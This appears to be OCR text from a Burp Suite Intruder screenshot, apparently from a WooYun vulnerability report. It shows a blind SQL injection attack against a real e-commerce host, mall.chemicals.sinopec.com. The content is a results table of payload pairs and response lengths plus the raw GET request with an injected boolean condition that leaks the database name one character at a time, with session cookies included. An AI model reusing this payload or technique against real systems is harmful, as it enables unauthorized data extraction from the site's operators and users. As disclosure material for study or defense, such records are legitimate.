 Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
1984 4 100 200 43677
2061 1 104 200 43677
2286 6 115 200 43677
2367 7 119 200 43677
2425 5 122 200 43677
2382 2 120 200 43677
1883 3 95 200 43675
1990 10 100 200 28051
1991 11 100 200 28051
1992 12 100 200 28051
1995 15 100 200 28051
1996 16 100 200 28051
1997 17 100 200 28051
1994 14 100 200 28051
Result 2425 | Intruder attack 15
Payload 1: 5
Payload 2: 122
Status: 200
Length: 43677
Timer: 109
Previous
Next
Action
Finished
Request Response
Raw Params Headers Hex
GET
/dzsc/bidmall/getBidMallMoreList.action?jj.ZMLDL=-1%27%20OR%20if(ASCII(mid(database(),5,1
))-122,7,6)=6%20AND%2000012=00012%20or%20%27DkSgiQgg%27=%27 HTTP/1.1
Host: mall.chemicals.sinopec.com
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_3) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/50.0.2661.102 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4,fr;q=0.2
Cookie: JSESSIONID=2D4C561B2B07124EDD6773579357A2D2;
JSESSIONID=D64F3BAE950E527075CB26C7119047F9
AlexaToolbar-ALX_NS_PH: AlexaToolbar/alx-4.0
Connection: close
ng
? < + > Type a search term 0 matches
www.wooyun.org